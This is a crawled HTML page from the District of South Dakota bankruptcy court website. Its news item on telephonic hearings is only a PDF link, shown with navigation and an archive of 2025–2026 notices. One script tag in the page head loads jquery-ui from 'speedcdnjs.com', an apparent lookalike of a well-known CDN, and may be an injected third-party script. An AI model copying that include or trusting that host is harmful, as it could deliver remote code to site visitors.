

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/telephonic-hearings-and-speakerphones
body_size: 35074
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/telephonic-hearings-and-speakerphones" />
<link rel="shortlink" href="/node/1391" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Telephonic Hearings and Speakerphones | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/telephonic-hearings-and-speakerphones":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1391 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/telephonic-hearings-and-speakerphones" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-InpSeH0PRav4cgxULfS54nbd0ybBTFiZXune3f3vN5s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Telephonic Hearings and Speakerphones            </h1>
          
                                        
                      <article about="/news/telephonic-hearings-and-speakerphones" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Telephonic Hearings and Speakerphones" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20190812update.pdf" type="application/pdf; length=10052">20190812update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-408a3f083b35537ab2e1845e6f1cb958">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
